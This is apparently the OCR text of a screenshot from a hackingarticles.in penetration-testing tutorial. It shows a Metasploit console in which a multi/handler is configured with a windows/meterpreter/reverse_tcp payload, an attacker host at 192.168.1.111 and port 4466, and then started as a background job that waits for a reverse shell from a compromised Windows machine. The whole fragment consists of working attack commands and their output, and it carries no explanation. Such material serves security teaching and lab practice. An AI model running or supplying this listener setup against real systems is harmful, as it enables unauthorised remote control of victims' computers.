 msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf exploit(multi/handler) > set lport 4466
lport => 4466
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
www.hackingarticles.in
[*] Started reverse TCP handler on 192.168.1.111:4466
msf exploit(multi/handler) >